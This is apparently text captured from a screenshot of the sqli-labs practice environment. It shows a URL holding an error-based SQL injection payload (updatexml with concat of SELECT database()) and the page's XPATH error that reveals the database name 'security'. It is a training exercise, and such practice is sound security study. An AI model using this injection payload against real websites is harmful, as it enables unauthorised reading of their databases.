 sqli-labs:8989/Less-5/?id=1%27and%20updatexml(1,concat(0x7e,(SELECT%20database()),0x7e),1)%20--%20a
页
中文网页，是否要翻译成中文？ 翻译 不翻译 不再提示
Welcome Dhakkan
XPATH syntax error: '~security~'